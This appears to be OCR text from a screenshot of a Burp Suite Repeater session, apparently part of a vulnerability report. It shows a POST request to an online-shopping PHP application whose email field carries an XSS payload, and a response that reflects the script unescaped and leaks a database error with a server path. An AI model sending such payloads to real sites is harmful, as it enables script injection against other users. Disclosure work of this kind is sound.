 192.168.31.163 says
9274
OK
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: ht
Request
Pretty Raw Hex \n
1 POST /onlineshopping/offersmail.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Accept: */*
4 x-requested-with: XMLHttpRequest
5 Referer: http://192.168.31.163/onlineshopping/admin
6 Cookie: PHPSESSID=ekvddqhi6pksln7vdk2osm6puf
7 Content-Length: 73
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 email=
testing%40example.com'"()%26%25<zzz><ScRiPt%20>alert(9274)</S
cRiPt>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Mar 2024 11:11:38 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 369
12
13
14 Warning: mysqli::__construct(): (HY000/1049): Unknown
database 'ecommerce' in
E:\phpstudy\phpstudy_pro\WWW\onlineshopping\db.php on line 3
15
16 <div class='alert alert-warning'>
17 <a href='#' class='close' data-dismiss='alert' aria-label='
close'>
&times;
</a>
18 <b>
this testing@example.com'"()&%<zzz>
<ScRiPt >
alert(9274)
</ScRiPt>
is not valid..!
</b>
19 </div>
20
alert(9102) 0 matches